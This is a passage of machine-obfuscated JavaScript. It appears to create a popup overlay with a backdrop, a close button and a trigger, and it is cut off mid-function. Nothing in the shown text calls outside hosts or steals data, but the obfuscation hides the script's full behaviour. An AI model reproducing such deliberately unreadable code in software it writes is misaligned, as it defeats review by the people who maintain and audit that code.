ee,_0x2f518f:0x8f1,_0x407d4d:0x3ea,_0x3c2b33:0x4b1,_0x20d782:0x57b,_0x4190f6:0x391,_0x288e23:0x476,_0x420b9f:0x78c,_0x3b6ebd:0x7f3,_0x2de855:0x78d,_0x5c67e3:0xd0e,_0xc45e8b:0xf4c,_0x543ff:0x5f3,_0x1f8f8e:0xa1f,_0x31e4fe:0x1f1,_0x322683:0x578,_0x4b84cd:0x298,_0x4976f5:0x7e8,_0x2381c9:0xeb5,_0x430387:0x1013,_0x3fd8ee:0x1084,_0x15896a:0x1529,_0x350dfe:0x88e,_0x8e543a:0x463,_0x5407e9:0xabf,_0x12c4db:0x219,_0x3ee80e:0x49e,_0x1dfd60:0x167,_0x3c8a18:0x105,_0x50d510:0x32d,_0x23f535:0x50d,_0x3821fc:0xd0,_0x2734ad:0x250,_0x293838:0x1ba,_0x4c2f7c:0x2c5,_0x4c1017:0x56b,_0x480d5e:0x5ac,_0x1a8203:0x1b3,_0x2d51e9:0x411,_0x38592:0x5c7,_0xb5b3c8:0x77d,_0x1c726c:0x554,_0x4aefd9:0xcb,_0x2b826f:0xcac,_0x1b7f9d:0xf6a,_0x3a8b07:0x6f7,_0x2b45d6:0xc67,_0x57d500:0x628,_0x1a75ba:0x54b,_0x3fc734:0x77f,_0x5db502:0x232,_0x4f0a68:0x95d,_0x1acd98:0xc6e,_0xfa43c1:0x7a5,_0x51106a:0x9e7,_0x51e13f:0xfa3,_0x22deb1:0xe72,_0x3797c6:0x87e,_0xe8213:0x1d4,_0x4eb33c:0xb4c,_0xd6d1ae:0xe74,_0x4ce37c:0x41e,_0xc272ba:0x19b,_0x190fdd:0x1d9,_0x16cdc7:0x389,_0x52039b:0x41d,_0x5dec9e:0x625,_0x4a9359:0x460,_0x178bdf:0x2dc,_0x4c0315:0x9b2,_0x1a07d6:0x303,_0x219043:0xf96,_0x4a871c:0x1072,_0x42d390:0x532,_0x5b2f1d:0x74f,_0x1afff0:0x1a3,_0x5c0ae1:0x32f,_0x3de85c:0x4b6,_0x43ce91:0x600,_0x5405c3:0x9e3,_0xa1f9c8:0x5bb,_0x4a8bdd:0x96,_0x2272ab:0xb65,_0x5d5c29:0xb4,_0x45ab57:0x468,_0x4bf6c7:0x65b,_0x1b9399:0x5fc,_0x1df74c:0x22f,_0x3c7595:0x15f,_0x2d48c0:0x96,_0x1e6acd:0x1069,_0x1423d9:0xbb3,_0x21fe2b:0xb5b,_0x33729d:0x5a7,_0x5d8a0d:0x125,_0x4dcf59:0x45b,_0x12afb7:0x2dd,_0x2b0a74:0x69,_0x173a79:0xacc,_0x597304:0xe8e,_0x107ac3:0x31e,_0x4fe367:0x404,_0x8c41ad:0x26a,_0x2c9a74:0x60e,_0x51d49b:0x63,_0x3f171a:0xb1e,_0x354960:0x71c,_0x3776d5:0x5f5,_0x4efdb4:0x96c,_0x1c0d9b:0x324,_0x371da2:0x5ed,_0x396373:0xb69,_0x287ed9:0x5f1,_0x2e8a57:0x838,_0x2feba3:0x437,_0x2c46c3:0xde9,_0x88d0a2:0x8a2,_0x391911:0xfcb,_0x3ccb90:0x10d5,_0x3b674c:0x927,_0x431168:0x949,_0x3e8f8b:0x69e,_0x22bdcf:0x31c,_0x42034f:0x117,_0x5776dc:0x391,_0x520c95:0x6de,_0x587db1:0x7bd,_0x2470b3:0xa0b,_0x526e6e:0x738,_0x507e0a:0xf44,_0x2feed9:0x369,_0x3bb40b:0x7a3,_0x731d4f:0x704,_0x1abecc:0xd39,_0x4a8f7f:0xe68,_0x26e711:0x4fb,_0x5c3e0d:0xd93,_0xdee66b:0xb81,_0x3d243f:0x51b,_0x362bcb:0x4b7,_0x5a7047:0x1a7,_0x3cb8d2:0xcf9,_0x59db9b:0x868,_0x31a65b:0x972,_0x59167b:0x708,_0xa17cfe:0xadd,_0x370737:0xdd4,_0x4ea264:0xd4c,_0x54c29c:0x188,_0x3d915d:0x2ab,_0x58a1ac:0x334,_0x3d91ac:0xd78,_0x31ba7c:0xcd2,_0x3e44a8:0xaa9,_0x499e10:0xe21,_0x57c4d4:0x61e,_0x123017:0x8eb,_0x14af49:0xb02,_0x57712a:0x4c6,_0xb2a8aa:0x917,_0x16537e:0xd9,_0x526e58:0x5ac,_0xcf771c:0xe64,_0x320add:0x9f0,_0x4d1b54:0x1d},_0x2b83b1={_0xc092ed:0xc20,_0x1f0f6a:0x1192,_0xf53f94:0xb27,_0x10c343:0xb93,_0x509187:0xfa4,_0x5dfef3:0xa4a,_0x535c3b:0x13a2,_0xea3517:0x8b5,_0x533aab:0xd81,_0x639dda:0x6d9,_0x24ce4e:0x867,_0x185322:0xd06,_0x62298f:0x15d7,_0x58fdde:0xfde,_0x5bf98a:0x12ec,_0x58fc3d:0x5d0,_0x5c0256:0xb5a,_0x1541d4:0xa03,_0x3affe2:0x1ff,_0x12387d:0xc12,_0x1d9fe9:0x5ae,_0x5f3152:0x148,_0x4b1465:0x606,_0x37fe2a:0x1e3,_0x111653:0x798,_0x1aaf63:0x31a,_0x483fc9:0x3c,_0x3de927:0xbf7,_0x2b5268:0x615,_0x5bacbb:0x81a,_0x4919b6:0x233,_0x12e155:0x3f0,_0x1d5a14:0x6de,_0x59c4b0:0x3d3,_0x70587b:0xc20,_0x333800:0x7b4,_0x4e737e:0xd13,_0x3c6698:0x114a,_0x496997:0x9d9,_0x1624dc:0xc4e,_0x91f03c:0x349,_0x28a12b:0x3ed,_0xe55dfd:0x163},_0x105858={_0x20596a:0x457,_0x15b900:0x3df,_0x2261ea:0x2b3,_0x470982:0xafa,_0x436319:0x563,_0x1f727d:0xd32,_0x32bd16:0xb92,_0x1e6069:0x4d5,_0xf7403c:0x169,_0x553498:0x61e,_0x92b829:0x8bb,_0x2171e9:0xcfb,_0x3e00e5:0x7aa,_0x3d4301:0x8fb,_0x42020a:0x9a6,_0x552310:0x23c,_0x283ebb:0x3d7,_0x13599c:0x28f,_0xf8b178:0xd9,_0x3d15d4:0x887,_0x28e294:0x8e2,_0x2e98c4:0x6ef,_0x45a46d:0xe41,_0x74b6b:0xecb,_0x229199:0x123,_0x53ef0a:0xdf,_0x48a4b6:0x451,_0x1a816c:0xa9,_0xeb4130:0x749,_0x2c0516:0x100b,_0x54f5a7:0xf2,_0x3eaeb3:0x1a0,_0x1ab15c:0xa73,_0x149e47:0x106d,_0x15ca5c:0xe27,_0x4b6a6b:0xc21,_0x3d3f9d:0xf2b,_0x4bb1c1:0x996,_0x5adf39:0x810},_0x572389={_0x1690a9:0x1,_0x312a41:0x66f},_0x5761b1={_0x1c38fa:0x8e4,_0x5bef51:0xc53,_0xe107c3:0x732},_0x290df6={_0xc6d4ea:0xce7},_0x3bb56e={_0x2526ea:0x5c0},_0x15cbc9={_0x73aa26:0x37},_0xa84c4d={_0x251d74:0x1e5,_0x2315e2:0x1e4},_0x208042={_0x3e7603:0x267,_0x54f056:0x1ac},_0x3541d1={_0x15cf1b:0xb4a},_0x2e2af5={_0x395348:0x2f};function _0x2896a8(_0x2f21d4,_0x445815,_0x5cb767,_0x53c410){return _0x43f984(_0x5cb767,_0x53c410-0x688,_0x5cb767-0x15a,_0x53c410-_0x4b7cea._0x56dddc)}function _0x5aabf6(_0x4623d7,_0x5f3f08,_0x4e444e,_0x3c2f1d){return _0x361eb8(_0x3c2f1d,_0x5f3f08-_0x2e2af5._0x395348,_0x4e444e- -0x334,_0x3c2f1d-0xd)}const _0x27afea={'lMybi':function(_0x4582e2,_0x4f0817){function _0x352abc(_0xd16d79,_0x5840f3,_0x4ab495,_0x4465f1){return _0x5f49(_0x4465f1-0x1d2,_0x5840f3)}return _0x50c6e4[_0x352abc(_0x3541d1._0x15cf1b,0xb96,0xf72,0xc49)](_0x4582e2,_0x4f0817)},'iDedh':_0x50c6e4[_0x5aabf6(_0x41b745._0x2580c5,_0x41b745._0x5ac6a8,_0x41b745._0x22c35d,_0x41b745._0x14430f)],'ZyUvB':_0x2896a8(-0x1dd,_0x41b745._0x48db92,0x4e9,0x461),'RrJQC':_0x50c6e4[_0x5aabf6(-0x1fa,0x2c9,0x431,0x75c)],'IBmUI':function(_0x2146a9,_0x250b8b){return _0x50c6e4.mBPbk(_0x2146a9,_0x250b8b)},'EEZsN':function(_0x39963a,_0x2a2304){return _0x39963a!==_0x2a2304},'UgZjs':_0x50c6e4.ZEcsV,'Riyvm':_0x50c6e4.ZplwP,'gsXxQ':_0x50c6e4[_0x5aabf6(-0x6b,0x157,0x446,_0x41b745._0x48412b)],'smYHS':_0x5aabf6(_0x41b745._0x290ecb,-_0x41b745._0x31eb0d,-_0x41b745._0x1b3f44,-_0x41b745._0xc2d19d)+_0x5aabf6(_0x41b745._0x375e2c,_0x41b745._0x5e1815,0x37f,-0x129)+_0x2896a8(_0x41b745._0x14858a,_0x41b745._0x54153d,_0x41b745._0x5996c5,0x6a5)+',\x20showing\x20'+'popup','sYzMI':_0x50c6e4[_0x5aabf6(0x1020,_0x41b745._0x50aac1,0x9bb,_0x41b745._0x3c31d7)],'SkZAM':_0x50c6e4[_0x2896a8(0x8c0,_0x41b745._0x502fa7,_0x41b745._0x127a01,_0x41b745._0xeaaa57)],'fiCsA':function(_0xcbb250){return _0xcbb250()},'UsMcQ':_0x5aabf6(_0x41b745._0x377ee8,_0x41b745._0x343d0c,_0x41b745._0x328153,_0x41b745._0x3a3571)+_0x5aabf6(0x4d4,-_0x41b745._0x513b16,_0x41b745._0xa9f7ee,_0x41b745._0x1e71b4),'PcBGz':function(_0x209a36,_0x962210){return _0x209a36!==_0x962210},'jtbJF':_0x50c6e4[_0x5aabf6(0xa0b,-_0x41b745._0x62ef1b,0x411,-0xa7)],'wztjM':_0x50c6e4[_0x5aabf6(-0x320,_0x41b745._0x692afd,_0x41b745._0x440366,0xbc)],'rzBIy':_0x50c6e4[_0x5aabf6(0x324,0x567,_0x41b745._0x3be8f9,0x4f4)],'JYTEX':function(_0x5391fc,_0x136c09){const _0x48302e={_0x1014ed:0x86,_0x451698:0x197};function _0x46d3b1(_0x1f7b87,_0x4ab6c5,_0x3de098,_0x635efb){return _0x5aabf6(_0x1f7b87-_0x48302e._0x1014ed,_0x4ab6c5-0x2d,_0x1f7b87-_0x48302e._0x451698,_0x3de098)}return _0x50c6e4[_0x46d3b1(0x168,-_0x208042._0x3e7603,_0x208042._0x54f056,-0x286)](_0x5391fc,_0x136c09)}};if(_0x50c6e4.epFWW('cReOC','VenTG')){const _0xc978f0=document[_0x2896a8(0x4b3,_0x41b745._0x41f756,0xbb5,0x75b)+'ent'](_0x50c6e4[_0x2896a8(_0x41b745._0x362126,_0x41b745._0x593ef7,_0x41b745._0x366ece,_0x41b745._0x3d4cbb)]);_0xc978f0[_0x5aabf6(0x123,_0x41b745._0x25a0e6,_0x41b745._0x3f3b96,_0x41b745._0x1aa2e6)+'te'](_0x50c6e4.RAlUi,_0x13ac60.id),_0xc978f0[_0x2896a8(0x678,0xb58,0xd17,0xb87)][_0x2896a8(_0x41b745._0x4d1cac,_0x41b745._0x2b1afd,_0x41b745._0x3d6f94,_0x41b745._0x3f6c6d)]=_0x50c6e4.aLhNG(_0x50c6e4[_0x5aabf6(-0x18b,_0x41b745._0x5e49f2,_0x41b745._0x308572,-0x32b)](_0x50c6e4[_0x5aabf6(0x20,0x8cf,0x4c8,0x63)](_0x50c6e4.nthJu(_0x50c6e4[_0x2896a8(_0x41b745._0x5128f7,_0x41b745._0x4684ff,0xd3b,_0x41b745._0x37c02d)](_0x50c6e4.IiVwy(_0x50c6e4[_0x2896a8(0xee7,0x1008,_0x41b745._0x393065,0xdc6)](_0x50c6e4[_0x5aabf6(0x169,_0x41b745._0x4e4cd5,_0x41b745._0x34e6af,-0x34d)](_0x50c6e4[_0x2896a8(0x66d,_0x41b745._0x3536c6,_0x41b745._0xf5c1a0,_0x41b745._0x128f22)],_0x50c6e4[_0x5aabf6(_0x41b745._0x1a858b,_0x41b745._0x1b16da,_0x41b745._0x54e9dd,0x4a3)]),_0x50c6e4[_0x5aabf6(_0x41b745._0x18978b,_0x41b745._0x379974,_0x41b745._0x4b6441,_0x41b745._0x66c50f)]),_0x50c6e4[_0x2896a8(0x632,-0x102,0x241,_0x41b745._0x55f915)])+(_0x5aabf6(_0x41b745._0x34ff82,_0x41b745._0x25a296,_0x41b745._0x75a5e7,_0x41b745._0xef155a)+_0x2896a8(_0x41b745._0x450f4f,_0x41b745._0x401164,_0x41b745._0x563db0,_0x41b745._0x5937c2)),_0x5aabf6(0xf0,0x817,_0x41b745._0x5e8196,0x9e9)+_0x2896a8(_0x41b745._0x28c805,_0x41b745._0x313d96,0x1c2,_0x41b745._0xb5bd46)),_0x13ac60[_0x2896a8(0x107f,_0x41b745._0x26f377,0x1404,0x1014)+_0x2896a8(_0x41b745._0xcf6fe2,_0x41b745._0x7ad1e6,0xa4a,_0x41b745._0x175b3d)])+';'+_0x50c6e4[_0x2896a8(-_0x41b745._0x15b6f9,0x5a5,_0x41b745._0x4ccc84,_0x41b745._0x3ca4f6)],_0x13ac60[_0x2896a8(0x124e,0x1491,_0x41b745._0x38bf6f,_0x41b745._0x298fc7)+'ayOpacity'])+';',_0x2896a8(_0x41b745._0x1050d7,_0x41b745._0x2b5d72,_0x41b745._0x45bac3,_0x41b745._0x24576a)+_0x5aabf6(_0x41b745._0x1c7f89,-_0x41b745._0x4f956e,-0x7c,0x258)),_0x50c6e4[_0x2896a8(_0x41b745._0x4adaa2,_0x41b745._0xf7b131,0x781,0x813)]);const _0x29c0bc=document[_0x5aabf6(_0x41b745._0x278745,_0x41b745._0x532619,0x47,0x15d)+_0x5aabf6(_0x41b745._0x104053,0x709,_0x41b745._0x15145b,-0x16a)](_0x50c6e4[_0x5aabf6(0x789,_0x41b745._0x101bbd,0x940,_0x41b745._0x3fb887)]);_0x29c0bc[_0x5aabf6(_0x41b745._0x2537ba,-_0x41b745._0x255e69,_0x41b745._0x3f3b96,-0xec)+'te'](_0x5aabf6(_0x41b745._0xe9273c,_0x41b745._0x36ce96,0x6cb,0x622)+_0x5aabf6(-0x699,-0x19f,-_0x41b745._0xa5123e,0x8a),_0x13ac60.id),_0x29c0bc[_0x5aabf6(0x572,_0x41b745._0x22957d,0x473,0x4b7)][_0x2896a8(_0x41b745._0x34354c,_0x41b745._0x3106d4,0x5c5,_0x41b745._0x40af0a)]=_0x50c6e4[_0x2896a8(0x6af,0xc3e,_0x41b745._0x51a356,_0x41b745._0x360689)](_0x50c6e4[_0x2896a8(0x1260,_0x41b745._0x286d70,_0x41b745._0x9e0072,_0x41b745._0x1ceab8)](_0x50c6e4[_0x2896a8(_0x41b745._0x5b9e37,0x246,0x232,_0x41b745._0x1ffa7a)](_0x50c6e4[_0x5aabf6(_0x41b745._0x1c691b,-0x246,0x20d,_0x41b745._0x257236)](_0x50c6e4.RliWi(_0x50c6e4[_0x2896a8(_0x41b745._0x281703,0x91e,-_0x41b745._0x5f3b7a,_0x41b745._0x3c2d1b)](_0x50c6e4[_0x2896a8(_0x41b745._0x1cceb9,0x5e6,0xd38,0x7db)](_0x50c6e4[_0x5aabf6(-0x247,-_0x41b745._0x2bdc67,-0xd5,0x255)]+_0x2896a8(-_0x41b745._0x3a1bcf,_0x41b745._0x18e40f,0x952,0x55d)+_0x2896a8(0x5d4,0x378,0x4f7,0x46c)+_0x50c6e4[_0x5aabf6(-0x38f,-_0x41b745._0x4c5dc4,-_0x41b745._0x8a49c5,-_0x41b745._0x5097c7)]+('background'+_0x5aabf6(_0x41b745._0x31309b,_0x41b745._0x4d8af3,0x72c,0x1fc))+_0x50c6e4[_0x5aabf6(0x7dd,0x2f8,_0x41b745._0x402346,0x56e)],_0x50c6e4.cHHbq),_0x5aabf6(_0x41b745._0x3d8ce5,0x513,_0x41b745._0x82c3b,_0x41b745._0x3ebf85)+_0x5aabf6(_0x41b745._0x2b8213,_0x41b745._0x4eb0d9,0x64e,_0x41b745._0x29ff97)+_0x5aabf6(0x79e,0x4ea,_0x41b745._0x1d6b61,_0x41b745._0x4a78d6)+_0x2896a8(0x86c,_0x41b745._0x531cec,0xcf0,0xc66)),_0x5aabf6(_0x41b745._0x532446,_0x41b745._0x48757e,_0x41b745._0x171632,_0x41b745._0x2bd92d)+_0x2896a8(0xd6a,_0x41b745._0x2ea5ad,_0x41b745._0x5501c4,0x790)),_0x50c6e4.zofkT),_0x50c6e4.AiaEz),_0x50c6e4[_0x2896a8(0x612,_0x41b745._0x35b43f,_0x41b745._0x314c67,0xb6a)]),'display:\x20n'+_0x2896a8(0x71a,0xc17,_0x41b745._0x1f8b53,0x989));let _0x17f832=null;if(_0x13ac60['popupShowC'+_0x5aabf6(_0x41b745._0x643f7f,_0x41b745._0x2f82b1,0x965,0x7f9)]!==![]){if(_0x50c6e4[_0x2896a8(0x56b,_0x41b745._0x25e9ed,_0x41b745._0x567bc0,_0x41b745._0x225354)](_0x50c6e4[_0x2896a8(0x6df,_0x41b745._0x236278,0xbc2,_0x41b745._0x14b318)],_0x2896a8(0xbf6,0x856,0xab9,0x692)))_0x17f832=document[_0x5aabf6(-_0x41b745._0x44cbdf,-0x351,0x47,_0x41b745._0x56fd38)+_0x2896a8(0x67d,0x206,_0x41b745._0x3451fb,0x838)](_0x50c6e4[_0x2896a8(_0x41b745._0x11d0d0,_0x41b745._0x2ec9de,0x923,_0x41b745._0x3c7f23)]),_0x17f832[_0x2896a8(0x1215,_0x41b745._0x8bb18b,_0x41b745._0xad6941,_0x41b745._0xff03df)]='×',_0x17f832.style[_0x2896a8(_0x41b745._0xb48a26,_0x41b745._0xfbe966,0xba1,0x6b2)]=_0x50c6e4[_0x2896a8(_0x41b745._0x3f22b1,0xefa,_0x41b745._0x26bd44,0x942)](_0x50c6e4[_0x5aabf6(-_0x41b745._0x539e66,-0x62,-0xb,-_0x41b745._0x23ee28)](_0x50c6e4[_0x2896a8(_0x41b745._0x2cd9a3,_0x41b745._0x17a82e,0x1358,0xee0)](_0x50c6e4[_0x5aabf6(0x214,0xf4,_0x41b745._0x35be93,_0x41b745._0x1b2116)](_0x50c6e4.clWgT(_0x50c6e4.PHTcR(_0x50c6e4[_0x2896a8(0x72d,_0x41b745._0x5aad34,0xc3b,0x6a7)](_0x50c6e4.sYQib(_0x50c6e4.datDs(_0x2896a8(0x10d4,0x8f0,_0x41b745._0x9009fe,0xf07)+'absolute;',_0x5aabf6(_0x41b745._0x4e2ab3,0x324,0x374,-_0x41b745._0x2a7eb9)),_0x50c6e4[_0x2896a8(_0x41b745._0x504fc0,0xb28,_0x41b745._0x512e78,0x895)]),_0x5aabf6(0x522,0x159,_0x41b745._0x5e8196,0xa75)+_0x2896a8(0xd13,_0x41b745._0x3dd12f,_0x41b745._0x3cbaf2,_0x41b745._0x3c5822)),_0x50c6e4[_0x5aabf6(0x7f,_0x41b745._0x189a4a,_0x41b745._0x2d8d36,0x9f3)])+_0x50c6e4[_0x5aabf6(_0x41b745._0x596d73,-_0x41b745._0x239be0,_0x41b745._0x488917,-0x1ed)],_0x50c6e4.scjAE)+(_0x5aabf6(_0x41b745._0x524aaa,-0x1a1,_0x41b745._0x18978b,_0x41b745._0x41e8dc)+_0x2896a8(0x94,_0x41b745._0x38c283,0x8df,0x60c)),_0x2896a8(0x6f,0x6e8,_0x41b745._0x4724cd,0x62b)+_0x2896a8(0x547,0x7ae,_0x41b745._0x17494e,0xac3)+_0x5aabf6(-_0x41b745._0x55543a,-_0x41b745._0x51def9,-_0x41b745._0x1e4ce0,0x1e3)+');'),_0x50c6e4[_0x2896a8(_0x41b745._0x10390b,0xa33,_0x41b745._0x342d2e,0xa70)]),_0x2896a8(_0x41b745._0x4e2683,_0x41b745._0x44a878,_0x41b745._0x31f634,0x873)+'x;'),_0x2896a8(0xcf7,0xc3d,_0x41b745._0x47c0a2,_0x41b745._0x5efc63)+_0x2896a8(_0x41b745._0x4b9ed1,0xa1b,0x1539,_0x41b745._0xac72e6))+_0x50c6e4[_0x2896a8(_0x41b745._0x649646,_0x41b745._0x36ee42,0x18a,_0x41b745._0x22855a)],_0x17f832.onclick=()=>_0x3e7ef3(_0x13ac60.id);else return _0x6b82ca[_0x2896a8(_0x41b745._0x46245b,0xaf7,0xd45,0x8e2)](new _0x1874da(';','g'),_0x50c6e4[_0x2896a8(_0x41b745._0x7a930e,_0x41b745._0x56a0dd,_0x41b745._0x1748df,0xcd1)])}_0x17f832&&_0x29c0bc[_0x5aabf6(_0x41b745._0x1bd6e1,_0x41b745._0xfe5a04,0x5ca,0x68a)+'d'](_0x17f832);_0x29c0bc[_0x2896a8(0xfb1,0xdf7,_0x41b745._0x1a6123,_0x41b745._0x52c48c)+'d'](_0x2a4e3b),document.body[_0x2896a8(_0x41b745._0x29676b,0xafb,_0x41b745._0x5d8eb7,0xcde)+'d'](_0xc978f0),document[_0x2896a8(_0x41b745._0x38f144,_0x41b745._0x5d596a,_0x41b745._0x50cfaa,_0x41b745._0x231081)]['appendChil'+'d'](_0x29c0bc);const _0xa29f28={};_0xa29f28[_0x2896a8(0xbf9,_0x41b745._0x4f3740,0x14c2,_0x41b745._0x4f4478)]=_0xc978f0,_0xa29f28[_0x5aabf6(_0x41b745._0xbf6770,-_0x41b745._0x3190f9,_0x41b745._0x5b7a2e,0x134)]=_0x29c0bc,_0xb516bb[_0x2896a8(_0x41b745._0x19b9b1,_0x41b745._0x5c8a55,_0x41b745._0x18256a,0x491)](_0x13ac60.id,_0xa29f28),_0x50c6e4[_0x5aabf6(-_0x41b745._0x3860a4,_0x41b745._0x59d5a3,0x26f,0x757)](_0x59bb1c,_0x2a4e3b,_0x13ac60);if(_0x13ac60['popupTrigg'+'er']){const _0x5de0c7=()=>{function _0x589554(_0x123147,_0x56af60,_0x3359a7,_0x216131){return _0x2896a8(_0x123147-_0xa84c4d._0x251d74,_0x56af60-_0xa84c4d._0x2315e2,_0x123147,_0x56af60- -0x1a5)}_0xc978f0.style[_0x1f537a(0x11f7,0x1304,_0x576ba0._0x382cbf,_0x576ba0._0x42d267)]=_0x50c6e4[_0x1f537a(0x873,0xf42,_0x576ba0._0x125efb,0x1193)];function _0x1f537a(_0x2d5f6d,_0x5b283f,_0x2d91ec,_0x540a92){return _0x2896a8(_0x2d5f6d-0x14b,_0x5b283f-_0x15cbc9._0x73aa26,_0x5b283f,_0x2d91ec- -0x2d1)}_0x29c0bc[_0x589554(_0x576ba0._0x561926,_0x576ba0._0xee78e5,_0x576ba0._0x2d6d3e,0xee2)][_0x1f537a(0xb0e,0x703,_0x576ba0._0x382cbf,_0x576ba0._0x1d7665)]=_0x50c6e4[_0x589554(_0x576ba0._0xe67243,_0x576ba0._0x3a02c0,0xde5,0x8c4)]},_0x39383d=_0x31c4e0=>{const _0x109dfb={_0x56ac2f:0xdcc,_0x331665:0xef2,_0x258d00:0xa74,_0x525f5a:0x93b,_0x503071:0x1071,_0x3f02a3:0x9a3,_0x202894:0xcb9,_0x23a276:0xe87,_0x457849:0xbb4,_0x48d674:0x351,_0x27661b:0x794,_0x184d1b:0x8d4,_0x204e41:0x23,_0x57ab84:0x8e8,_0x2367c7:0x502,_0x5d2e0d:0x1e2,_0x23f336:0xc6f,_0x4a8ac6:0xb61,_0x47c144:0x13a0,_0x57bdda:0x1182,_0x21ea1b:0xb03,_0x3b0ca2:0xd30,_0x4b6223:0x1551,_0x40c112:0xdfe,_0x204885:0xf86,_0x40bb53:0xbd3,_0x53126e:0x50b},_0x49bfc6={_0xb40b94:0x310,_0x2d228c:0xec,_0x4f7d21:0x2f9},_0x24c1f8={_0x208d30:0xbec},_0x179401={_0x4a493c:0x1c,_0x157cab:0x1ba},_0xbc2c20={_0x947998:0xe9b,_0x4dd23f:0xdcf,_0x237276:0x888,_0x4d76dc:0x17c,_0x55b4ea:0x24a,_0x174721:0x72b,_0x11190f:0xf7,_0x352bde:0x4bc,_0xbc6b74:0x3d7,_0x1cee1a:0x77e,_0x3c1c0a:0xb82,_0x406aad:0xe14,_0x1b54c8:0x947,_0x372732:0x31b,_0x52af1d:0x34f,_0x142e6b:0x283,_0x1f515f:0x118,_0x5a0d21:0x418,_0x59556a:0x350,_0x74c24b:0xfd9,_0xb5564c:0xfd8,_0x249840:0x516,_0x442635:0x1df,_0x3751a6:0x728,_0x14bea3:0xd4a,_0x4306ee:0x88d,_0x419772:0x490,_0x94496d:0x92b,_0x29e002:0x1555,_0x4cb5b1:0xf71,_0x4a4d36:0x972,_0x5a2eef:0x4d7,_0x2a311f:0x174,_0x4e242c:0x655,_0x44aa27:0x218,_0x271075:0x115,_0x45c219:0xaca,_0x37b0a7:0x384,_0x101dc2:0x6df,_0x252abc:0x6fa,_0x10905b:0xb70,_0xd9cc92:0x1ed,_0x4b0f07:0x76d,_0x4b77e4:0xeb,_0x51104b:0x775,_0x303378:0x4ad,_0xd6d443:0x810,_0xdd2918:0xc5d,_0x315264:0x8c0,_0x246276:0xdd0,_0x26faf0:0x5a9,_0x26c441:0x980,_0x5e0321:0x1329,_0x3f031d:0x109b,_0x1abfa5:0x62,_0x54f4e5:0xa9e,_0x1f6014:0xdca,_0x4e8744:0x243,_0x1401fa:0x4d0,_0xa751c8:0xb55,_0x27a66f:0x361,_0x1f7275:0x229,_0x84e7dc:0x731,_0x52f18a:0x7c6,_0x21b3fc:0x11f0,_0x4be227:0xae7,_0x17ab8b:0x4f5,_0x38085:0xf56,_0x4e9e41:0x3b5,_0x386255:0x56,_0x29b44c:0xa96,_0x2fcd99:0x293,_0x19ee04:0xca8,_0x69bc8c:0xa03,_0x3480d1:0x34b,_0x2f9595:0x8ce,_0x269282:0x7a6,_0x354848:0x808,_0x1199bd:0x4a9,_0x4ce4ce:0x453,_0x54fa0f:0x293,_0x3a3220:0x3d1,_0x2b46be:0x668,_0x8d8f15:0xded,_0x2e95fc:0x6b0,_0x398bbf:0xcaa,_0x5d131b:0xa25,_0x1d6070:0xcdf,_0x31b72a:0x5f,_0x1d6268:0xd0b,_0x45deab:0x1190,_0x3ead33:0x37b,_0x7f0ccc:0x293,_0x1efa0c:0x77c,_0x2bdcb8:0x6b0,_0x1e960c:0x65e,_0x1defd0:0x2d7,_0x5e5298:0x3ad,_0x46d8f9:0x10a3,_0x156888:0x876,_0x29101f:0xb9a,_0x2befd3:0x5fe,_0x5c877a:0x73b,_0x50b363:0x2a0,_0x3962ef:0x12f,_0x2121e4:0x5dc,_0x206b0a:0x7e5,_0x40c2f1:0x715,_0x5e9ae9:0x74b,_0x1fb25a:0x3a1,_0x47c6f2:0x4e7,_0x564269:0xb10,_0x4f7918:0xe7c,_0x42ad84:0xa6a,_0x3d6224:0x6ad,_0x30e26e:0x167,_0x51de5a:0x6c3,_0x55211c:0x44b,_0xbba434:0x956,_0x1df20d:0x426,_0x9acaad:0x5df,_0x2e61aa:0x537,_0x15c956:0x15d,_0x2bf159:0xb85,_0x460e64:0xbf1,_0x4d0e91:0x781,_0x55a8ad:0xdd,_0x50e81d:0x2a3,_0x4d0629:0x55d,_0x4627d1:0x1016,_0x368dc8:0x74a,_0x55e56e:0x6d9,_0x627de2:0x78b,_0x311236:0xd1e,_0x2d53c9:0x59a,_0x6d3fb9:0xbea,_0xb9dfab:0xf79,_0x3e2a45:0x7ce,_0x3adacf:0x268,_0x2239c1:0x23c,_0x26cca0:0x333,_0x48631a:0x5fb,_0x146286:0x49c,_0x25e30e:0x17d,_0x21a4fc:0x978},_0x38ff40={_0x2a7025:0x510,_0x412c28:0x184},_0x240b67={_0x455833:0x46e},_0x270b00={_0x439e57:0xc8},_0x21ed20={_0x152ad5:0x39c},_0x3c9c33={_0x5d7bae:0xfa,_0x79154d:0x1d},_0x27d359={_0x311959:0x2de},_0x2093a3={_0x19e741:0x599,_0x38bc91:0x305},_0x1ea063={_0x3517ae:0x633,_0xeb3eb0:0xa5},_0x9ebffa={'OmpJT':function(_0x23fb08,_0x583791){return _0x50c6e4.EwRNU(_0x23fb08,_0x583791)},'fWDVK':_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x438ee4,0x460,0x26f,-0x113)],'vATQj':_0x50c6e4.YgsRj,'kSGVt':function(_0x5e5c5c,_0x502bcc){return _0x5e5c5c(_0x502bcc)},'FKscA':function(_0x141fb0,_0x35aa4c){function _0x56c6af(_0xe97ff7,_0xbaa63a,_0x2dde7c,_0x2e150e){return _0x99f8d9(_0xbaa63a,_0x2e150e- -_0x1ea063._0x3517ae,_0x2dde7c-_0x1ea063._0xeb3eb0,_0x2e150e-0xd2)}return _0x50c6e4[_0x56c6af(0x21c,-_0x2093a3._0x19e741,-_0x2093a3._0x38bc91,-0x23d)](_0x141fb0,_0x35aa4c)},'HzfDw':function(_0x5f5026,_0x3a5032){function _0x43b097(_0x447c9a,_0x15e2d3,_0x1f40d6,_0x2cbfbb){return _0x99f8d9(_0x1f40d6,_0x15e2d3- -_0x27d359._0x311959,_0x1f40d6-0xd2,_0x2cbfbb-0x68)}return _0x50c6e4[_0x43b097(_0x3bb56e._0x2526ea,0x543,0x91b,0xbb5)](_0x5f5026,_0x3a5032)},'zUzfH':_0x50c6e4[_0x50da9d(0x2c,-_0x3aeb8b._0x4bef0b,0x18e,-_0x3aeb8b._0x40e04a)],'OPWdr':function(_0x3f1eaf,_0x368bbb){return _0x3f1eaf!==_0x368bbb},'vYRwk':_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x1b19ea,_0x3aeb8b._0x123141,_0x3aeb8b._0x341665,_0x3aeb8b._0x4c2276)],'wWqIw':function(_0x4a87ad,_0xcf4f98){return _0x50c6e4.SqFiZ(_0x4a87ad,_0xcf4f98)},'IWoSt':_0x50c6e4.jIBQr,'CgbUu':function(_0x437061,_0xc1e33f){const 